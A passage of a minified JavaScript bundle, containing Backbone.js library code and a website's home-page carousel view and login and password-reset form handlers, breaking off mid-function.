this._events=c(l,this._events||{},e,t,{context:n,ctx:this,listening:i}),i&&((this._listeners||(this._listeners={}))[i.id]=i,i.interop=!1),this},a.listenTo=function(e,t,o){if(!e)return this;var r=e._listenId||(e._listenId=n.uniqueId("l")),s=this._listeningTo||(this._listeningTo={}),a=i=s[r];a||(this._listenId||(this._listenId=n.uniqueId("l")),a=i=s[r]=new g(this,e));var u=d(e,t,o,this);if(i=void 0,u)throw u;return a.interop&&a.on(t,o),this};var l=function(e,t,n,o){if(n){var r=e[t]||(e[t]=[]),s=o.context,i=o.ctx,a=o.listening;a&&a.count++,r.push({callback:n,context:s,ctx:s||i,listening:a})}return e},d=function(e,t,n,o){try{e.on(t,n,o)}catch(e){return e}};a.off=function(e,t,n){return this._events?(this._events=c(h,this._events,e,t,{context:n,listeners:this._listeners}),this):this},a.stopListening=function(e,t,o){var r=this._listeningTo;if(!r)return this;for(var s=e?[e._listenId]:n.keys(r),i=0;i<s.length;i++){var a=r[s[i]];if(!a)break;a.obj.off(t,o,this),a.interop&&a.off(t,o)}return n.isEmpty(r)&&(this._listeningTo=void 0),this};var h=function(e,t,o,r){if(e){var s,i=r.context,a=r.listeners,u=0;if(t||i||o){for(s=t?[t]:n.keys(e);u<s.length;u++){var c=e[t=s[u]];if(!c)break;for(var l=[],d=0;d<c.length;d++){var h=c[d];if(o&&o!==h.callback&&o!==h.callback._callback||i&&i!==h.context)l.push(h);else{var f=h.listening;f&&f.off(t,o)}}l.length?e[t]=l:delete e[t]}return e}for(s=n.keys(a);u<s.length;u++)a[s[u]].cleanup()}};a.once=function(e,t,n){var o=c(f,{},e,t,this.off.bind(this));return"string"==typeof e&&null==n&&(t=void 0),this.on(o,t,n)},a.listenToOnce=function(e,t,n){var o=c(f,{},t,n,this.stopListening.bind(this,e));return this.listenTo(e,o)};var f=function(e,t,o,r){if(o){var s=e[t]=n.once((function(){r(t,s),o.apply(this,arguments)}));s._callback=o}return e};a.trigger=function(e){if(!this._events)return this;for(var t=Math.max(0,arguments.length-1),n=Array(t),o=0;o<t;o++)n[o]=arguments[o+1];return c(p,this._events,e,void 0,n),this};var p=function(e,t,n,o){if(e){var r=e[t],s=e.all;r&&s&&(s=s.slice()),r&&m(r,o),s&&m(s,[t].concat(o))}return e},m=function(e,t){var n,o=-1,r=e.length,s=t[0],i=t[1],a=t[2];switch(t.length){case 0:for(;++o<r;)(n=e[o]).callback.call(n.ctx);return;case 1:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s);return;case 2:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i);return;case 3:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i,a);return;default:for(;++o<r;)(n=e[o]).callback.apply(n.ctx,t);return}},g=function(e,t){this.id=e._listenId,this.listener=e,this.obj=t,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=a.on,g.prototype.off=function(e,t){var n;this.interop?(this._events=c(h,this._events,e,t,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},a.bind=a.on,a.unbind=a.off,n.extend(t,a);var v=t.Model=function(e,t){var o=e||{};t||(t={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(o=this.parse(o,t)||{});var r=n.result(this,"defaults");o=n.defaults(n.extend({},r,o),r),this.set(o,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(v.prototype,a,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},matches:function(e){return!!n.iteratee(e,this)(this.attributes)},set:function(e,t,o){if(null==e)return this;var r;if("object"==typeof e?(r=e,o=t):(r={})[e]=t,o||(o={}),!this._validate(r,o))return!1;var s=o.unset,i=o.silent,a=[],u=this._changing;this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,l=this.changed,d=this._previousAttributes;for(var h in r)t=r[h],n.isEqual(c[h],t)||a.push(h),n.isEqual(d[h],t)?delete l[h]:l[h]=t,s?delete c[h]:c[h]=t;if(this.idAttribute in r&&(this.id=this.get(this.idAttribute)),!i){a.length&&(this._pending=o);for(var f=0;f<a.length;f++)this.trigger("change:"+a[f],this,c[a[f]],o)}if(u)return this;if(!i)for(;this._pending;)o=this._pending,this._pending=!1,this.trigger("change",this,o);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var o in this.attributes)t[o]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,o=this._changing?this._previousAttributes:this.attributes,r={};for(var s in e){var i=e[s];n.isEqual(o[s],i)||(r[s]=i,t=!0)}return!!t&&r},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=n.extend({parse:!0},e);var t=this,o=e.success;return e.success=function(n){var r=e.parse?t.parse(n,e):n;if(!t.set(r,e))return!1;o&&o.call(e.context,t,n,e),t.trigger("sync",t,n,e)},M(this,e),this.sync("read",this,e)},save:function(e,t,o){var r;null==e||"object"==typeof e?(r=e,o=t):(r={})[e]=t;var s=(o=n.extend({validate:!0,parse:!0},o)).wait;if(r&&!s){if(!this.set(r,o))return!1}else if(!this._validate(r,o))return!1;var i=this,a=o.success,u=this.attributes;o.success=function(e){i.attributes=u;var t=o.parse?i.parse(e,o):e;if(s&&(t=n.extend({},r,t)),t&&!i.set(t,o))return!1;a&&a.call(o.context,i,e,o),i.trigger("sync",i,e,o)},M(this,o),r&&s&&(this.attributes=n.extend({},u,r));var c=this.isNew()?"create":o.patch?"patch":"update";"patch"!==c||o.attrs||(o.attrs=r);var l=this.sync(c,this,o);return this.attributes=u,l},destroy:function(e){e=e?n.clone(e):{};var t=this,o=e.success,r=e.wait,s=function(){t.stopListening(),t.trigger("destroy",t,t.collection,e)};e.success=function(n){r&&s(),o&&o.call(e.context,t,n,e),t.isNew()||t.trigger("sync",t,n,e)};var i=!1;return this.isNew()?n.defer(e.success):(M(this,e),i=this.sync("delete",this,e)),r||s(),i},url:function(){var e=n.result(this,"urlRoot")||n.result(this.collection,"url")||F();if(this.isNew())return e;var t=this.get(this.idAttribute);return e.replace(/[^\/]$/,"$&/")+encodeURIComponent(t)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend({},e,{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var o=this.validationError=this.validate(e,t)||null;return!o||(this.trigger("invalid",this,o,n.extend(t,{validationError:o})),!1)}});var b=t.Collection=function(e,t){t||(t={}),this.preinitialize.apply(this,arguments),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},y={add:!0,remove:!0,merge:!0},k={add:!0,remove:!1},x=function(e,t,n){n=Math.min(Math.max(n,0),e.length);var o,r=Array(e.length-n),s=t.length;for(o=0;o<r.length;o++)r[o]=e[o+n];for(o=0;o<s;o++)e[o+n]=t[o];for(o=0;o<r.length;o++)e[o+s+n]=r[o]};n.extend(b.prototype,a,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map((function(t){return t.toJSON(e)}))},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,k))},remove:function(e,t){t=n.extend({},t);var o=!n.isArray(e);e=o?[e]:e.slice();var r=this._removeModels(e,t);return!t.silent&&r.length&&(t.changes={added:[],merged:[],removed:r},this.trigger("update",this,t)),o?r[0]:r},set:function(e,t){if(null!=e){(t=n.extend({},y,t)).parse&&!this._isModel(e)&&(e=this.parse(e,t)||[]);var o=!n.isArray(e);e=o?[e]:e.slice();var r=t.at;null!=r&&(r=+r),r>this.length&&(r=this.length),r<0&&(r+=this.length+1);var s,i,a=[],u=[],c=[],l=[],d={},h=t.add,f=t.merge,p=t.remove,m=!1,g=this.comparator&&null==r&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null;for(i=0;i<e.length;i++){s=e[i];var b=this.get(s);if(b){if(f&&s!==b){var k=this._isModel(s)?s.attributes:s;t.parse&&(k=b.parse(k,t)),b.set(k,t),c.push(b),g&&!m&&(m=b.hasChanged(v))}d[b.cid]||(d[b.cid]=!0,a.push(b)),e[i]=b}else h&&(s=e[i]=this._prepareModel(s,t))&&(u.push(s),this._addReference(s,t),d[s.cid]=!0,a.push(s))}if(p){for(i=0;i<this.length;i++)d[(s=this.models[i]).cid]||l.push(s);l.length&&this._removeModels(l,t)}var w=!1,T=!g&&h&&p;if(a.length&&T?(w=this.length!==a.length||n.some(this.models,(function(e,t){return e!==a[t]})),this.models.length=0,x(this.models,a,0),this.length=this.models.length):u.length&&(g&&(m=!0),x(this.models,u,null==r?this.length:r),this.length=this.models.length),m&&this.sort({silent:!0}),!t.silent){for(i=0;i<u.length;i++)null!=r&&(t.index=r+i),(s=u[i]).trigger("add",s,this,t);(m||w)&&this.trigger("sort",this,t),(u.length||l.length||c.length)&&(t.changes={added:u,removed:l,merged:c},this.trigger("update",this,t))}return o?e[0]:e}},reset:function(e,t){t=t?n.clone(t):{};for(var o=0;o<this.models.length;o++)this._removeReference(this.models[o],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e)},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e)},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[this.modelId(this._isModel(e)?e.attributes:e)]||e.cid&&this._byId[e.cid]},has:function(e){return null!=this.get(e)},at:function(e){return e<0&&(e+=this.length),this.models[e]},where:function(e,t){return this[t?"find":"filter"](e)},findWhere:function(e){return this.where(e,!0)},sort:function(e){var t=this.comparator;if(!t)throw new Error("Cannot sort a set without a comparator");e||(e={});var o=t.length;return n.isFunction(t)&&(t=t.bind(this)),1===o||n.isString(t)?this.models=this.sortBy(t):this.models.sort(t),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return this.map(e+"")},fetch:function(e){var t=(e=n.extend({parse:!0},e)).success,o=this;return e.success=function(n){var r=e.reset?"reset":"set";o[r](n,e),t&&t.call(e.context,o,n,e),o.trigger("sync",o,n,e)},M(this,e),this.sync("read",this,e)},create:function(e,t){var o=(t=t?n.clone(t):{}).wait;if(!(e=this._prepareModel(e,t)))return!1;o||this.add(e,t);var r=this,s=t.success;return t.success=function(e,t,n){o&&r.add(e,n),s&&s.call(n.context,e,t,n)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(e){return e[this.model.prototype.idAttribute||"id"]},values:function(){return new T(this,S)},keys:function(){return new T(this,C)},entries:function(){return new T(this,E)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(this._isModel(e))return e.collection||(e.collection=this),e;(t=t?n.clone(t):{}).collection=this;var o=new this.model(e,t);return o.validationError?(this.trigger("invalid",this,o.validationError,t),!1):o},_removeModels:function(e,t){for(var n=[],o=0;o<e.length;o++){var r=this.get(e[o]);if(r){var s=this.indexOf(r);this.models.splice(s,1),this.length--,delete this._byId[r.cid];var i=this.modelId(r.attributes);null!=i&&delete this._byId[i],t.silent||(t.index=s,r.trigger("remove",r,this,t)),n.push(r),this._removeReference(r,t)}}return n},_isModel:function(e){return e instanceof v},_addReference:function(e,t){this._byId[e.cid]=e;var n=this.modelId(e.attributes);null!=n&&(this._byId[n]=e),e.on("all",this._onModelEvent,this)},_removeReference:function(e,t){delete this._byId[e.cid];var n=this.modelId(e.attributes);null!=n&&delete this._byId[n],this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,n,o){if(t){if(("add"===e||"remove"===e)&&n!==this)return;if("destroy"===e&&this.remove(t,o),"change"===e){var r=this.modelId(t.previousAttributes()),s=this.modelId(t.attributes);r!==s&&(null!=r&&delete this._byId[r],null!=s&&(this._byId[s]=t))}}this.trigger.apply(this,arguments)}});var w="function"==typeof Symbol&&Symbol.iterator;w&&(b.prototype[w]=b.prototype.values);var T=function(e,t){this._collection=e,this._kind=t,this._index=0},S=1,C=2,E=3;w&&(T.prototype[w]=function(){return this}),T.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var e,t=this._collection.at(this._index);if(this._index++,this._kind===S)e=t;else{var n=this._collection.modelId(t.attributes);e=this._kind===C?n:[n,t]}return{value:e,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var U=t.View=function(e){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments)},P=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];n.extend(U.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(e){return this.undelegateEvents(),this._setElement(e),this.delegateEvents(),this},_setElement:function(e){this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0]},delegateEvents:function(e){if(e||(e=n.result(this,"events")),!e)return this;for(var t in this.undelegateEvents(),e){var o=e[t];if(n.isFunction(o)||(o=this[o]),o){var r=t.match(P);this.delegate(r[1],r[2],o.bind(this))}}return this},delegate:function(e,t,n){return this.$el.on(e+".delegateEvents"+this.cid,t,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(e,t,n){return this.$el.off(e+".delegateEvents"+this.cid,t,n),this},_createElement:function(e){return document.createElement(e)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var e=n.extend({},n.result(this,"attributes"));this.id&&(e.id=n.result(this,"id")),this.className&&(e.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(e)}},_setAttributes:function(e){this.$el.attr(e)}});var q=function(e,t,o,r){n.each(o,(function(n,o){t[o]&&(e.prototype[o]=function(e,t,n,o){switch(t){case 1:return function(){return e[n](this[o])};case 2:return function(t){return e[n](this[o],t)};case 3:return function(t,r){return e[n](this[o],A(t,this),r)};case 4:return function(t,r,s){return e[n](this[o],A(t,this),r,s)};default:return function(){var t=s.call(arguments);return t.unshift(this[o]),e[n].apply(e,t)}}}(t,n,o,r))}))},A=function(e,t){return n.isFunction(e)?e:n.isObject(e)&&!t._isModel(e)?I(e):n.isString(e)?function(t){return t.get(e)}:e},I=function(e){var t=n.matches(e);return function(e){return t(e.attributes)}};n.each([[b,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(e){var t=e[0],o=e[1],r=e[2];t.mixin=function(e){var o=n.reduce(n.functions(e),(function(e,t){return e[t]=0,e}),{});q(t,e,o,r)},q(t,n,o,r)})),t.sync=function(e,o,r){var s=j[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var i={type:s,dataType:"json"};if(r.url||(i.url=n.result(o,"url")||F()),null!=r.data||!o||"create"!==e&&"update"!==e&&"patch"!==e||(i.contentType="application/json",i.data=JSON.stringify(r.attrs||o.toJSON(r))),r.emulateJSON&&(i.contentType="application/x-www-form-urlencoded",i.data=i.data?{model:i.data}:{}),r.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){i.type="POST",r.emulateJSON&&(i.data._method=s);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader("X-HTTP-Method-Override",s),a)return a.apply(this,arguments)}}"GET"===i.type||r.emulateJSON||(i.processData=!1);var u=r.error;r.error=function(e,t,n){r.textStatus=t,r.errorThrown=n,u&&u.call(r.context,e,t,n)};var c=r.xhr=t.ajax(n.extend(i,r));return o.trigger("request",o,c,r),c};var j={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var K=t.Router=function(e){e||(e={}),this.preinitialize.apply(this,arguments),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},B=/\((.*?)\)/g,O=/(\(\?)?:\w+/g,L=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(K.prototype,a,{preinitialize:function(){},initialize:function(){},route:function(e,o,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(o)&&(r=o,o=""),r||(r=this[o]);var s=this;return t.history.route(e,(function(n){var i=s._extractParameters(e,n);!1!==s.execute(r,i,o)&&(s.trigger.apply(s,["route:"+o].concat(i)),s.trigger("route",o,i),t.history.trigger("route",s,o,i))})),this},execute:function(e,t,n){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(B,"(?:$1)?").replace(O,(function(e,t){return t?e:"([^/?]+)"})).replace(L,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var o=e.exec(t).slice(1);return n.map(o,(function(e,t){return t===o.length-1?e||null:e?decodeURIComponent(e):null}))}});var N=t.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},$=/^[#\/]|\s+$/g,R=/^\/+|\/+$/g,H=/#.*$/;N.started=!1,n.extend(N.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(e){return decodeURI(e.replace(/%25/g,"%2525"))},getSearch:function(){var e=this.location.href.replace(/#.*/,"").match(/\?.+/);return e?e[0]:""},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getPath:function(){var e=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===e.charAt(0)?e.slice(1):e},getFragment:function(e){return null==e&&(e=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),e.replace($,"")},start:function(e){if(N.started)throw new Error("Backbone.history has already been started");if(N.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(R,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var t=this.root.slice(0,-1)||"/";return this.location.replace(t+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var o=document.body,r=o.insertBefore(this.iframe,o.firstChild).contentWindow;r.document.open(),r.document.close(),r.location.hash="#"+this.fragment}var s=window.addEventListener||function(e,t){return attachEvent("on"+e,t)};if(this._usePushState?s("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?s("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var e=window.removeEventListener||function(e,t){return detachEvent("on"+e,t)};this._usePushState?e("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&e("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),N.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getHash(this.iframe.contentWindow)),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),n.some(this.handlers,(function(t){if(t.route.test(e))return t.callback(e),!0})))},navigate:function(e,t){if(!N.started)return!1;t&&!0!==t||(t={trigger:!!t}),e=this.getFragment(e||"");var n=this.root;""!==e&&"?"!==e.charAt(0)||(n=n.slice(0,-1)||"/");var o=n+e;e=e.replace(H,"");var r=this.decodeFragment(e);if(this.fragment!==r){if(this.fragment=r,this._usePushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,o);else{if(!this._wantsHashChange)return this.location.assign(o);if(this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getHash(this.iframe.contentWindow)){var s=this.iframe.contentWindow;t.replace||(s.document.open(),s.document.close()),this._updateHash(s.location,e,t.replace)}}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var o=e.href.replace(/(javascript:|#).*$/,"");e.replace(o+"#"+t)}else e.hash="#"+t}}),t.history=new N,v.extend=b.extend=K.extend=U.extend=N.extend=function(e,t){var o,r=this;return o=e&&n.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},n.extend(o,r,t),o.prototype=n.create(r.prototype,e),o.prototype.constructor=o,o.__super__=r.prototype,o};var F=function(){throw new Error('A "url" property or function must be specified')},M=function(e,t){var n=t.error;t.error=function(o){n&&n.call(t.context,e,o,t),e.trigger("error",e,o,t)}};return t}(i,n,e,t)}.apply(t,r))||(e.exports=s)}).call(this,n(32))},,,function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},init(){console.time("initRewardsCarousel"),this.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),this.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),e.defer(()=>{console.time("initParticles 2"),this.initParticles(),console.timeEnd("initParticles 2")}),console.time("initSwiper"),this.initSwiper(),console.timeEnd("initSwiper")},initSwiper(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){$(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=$(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),$(".j-rooms-carousel").on("beforeChange",(e,t,n,o)=>{$(".j-room-carousel-item").removeClass("active"),$(`.j-room-carousel-item.slick-slide[data-slick-index="${o}"]`).addClass("active")})},onClickSlideDownDescription(e){const t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},descriptionSlideDown(e){const t=e.find(".home-advantage-description");$(t).slideToggle("fast"),$(t).show()},changeArrow(e){const t=e.find(".home-advantages-arrow-down");$(t).hasClass("fa-chevron-down")?($(t).removeClass("fa-chevron-down"),$(t).addClass("fa-chevron-up")):($(t).removeClass("fa-chevron-up"),$(t).addClass("fa-chevron-down"))}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(8),r=n(3),s=n(26),i=n(119);const a=o.a.extend({el:"#j-auth-view",events:{"click #login_forgot":"showLoginForgot","click #login_forgot_cancel":"showLoginSignIn","click #login_signup_cancel":"showLoginSignIn","click #login_signup":"showLoginSignUp","click #acceptHabwinContact":"contactCheckbox"},buttonSpinnerClasses:"spinner spinner-right spinner-white pr-15",recaptchaKey:"",init:function(){this.handleFormSignin(),this.handleFormForgot(),this.handleFormSignup();const e=$(this.el).attr("data-action");this.recaptchaKey=$(this.el).attr("data-recaptcha"),"register"===e&&this.find("#login_signup").click(),Particles.init({connectParticles:!0,selector:".background-particles"})},showLoginForgot:function(){this.showForm("forgot")},showLoginSignIn:function(){this.showForm("signin")},showLoginSignUp:function(){this.showForm("signup")},handleFormSignin:function(){const e=this,t=KTUtil.getById("login_signin_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{}}},password:{validators:{notEmpty:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo es obligatorio",en_US:"Field is required"}},password:{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(e=>{location=s.a.generate("login-success")}).fail(n=>{"activate-account"===n.responseText?Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("resend-confirmation-email"),cancelButtonText:r.a.trans("cancel"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){e.resendConfirmationEmail(t),KTUtil.scrollTop()})):Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormForgot:function(){const e=this,t=KTUtil.getById("login_forgot_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{},emailAddress:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("email.sent"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}).fail(()=>{Swal.fire({text:r.a.trans("errors.invalid.email"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormSignup:function(){const 